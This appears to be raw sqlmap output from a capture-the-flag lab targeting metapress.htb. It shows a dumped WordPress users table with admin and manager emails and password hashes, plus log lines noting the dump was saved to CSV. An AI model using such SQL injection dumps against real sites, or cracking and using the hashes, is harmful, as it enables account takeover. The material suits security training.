 Database: blog
Table: wp_users
[2 entries]
+----+----------------------+------------------------------------+-----------------------+------------+-------------+--------------+-------
--------+---------------------+---------------------+
| ID | user_url             | user_pass                          | user_email            | user_login | user_status | display_name | user_n
icename | user_registered     | user_activation_key |
+----+----------------------+------------------------------------+-----------------------+------------+-------------+--------------+-------
--------+---------------------+---------------------+
| 1  | http://metapress.htb | $P$BGrGrgf2wToBS79i07Rk9sN4Fzk.TV. | admin@metapress.htb   | admin      | 0           | admin        | admin
        | 2022-06-23 17:58:28 | <blank>             |
| 2  | <blank>              | $P$B4aNM28N0E.tMy/JIcnVMZbGcU16Q70 | manager@metapress.htb | manager    | 0           | manager      | manage
r       | 2022-06-23 18:07:55 | <blank>             |
+----+----------------------+------------------------------------+-----------------------+------------+-------------+--------------+-------
--------+---------------------+---------------------+
[02:41:51] [INFO] table 'blog.wp_users' dumped to CSV file '/root/.local/share/sqlmap/output/metapress.htb/dump/blog/wp_users.csv'
[02:41:51] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/metapress.htb'
[02:41:51] [WARNING] your sqlmap version is outdated
[*] ending @ 02:41:51 /2024-04-26/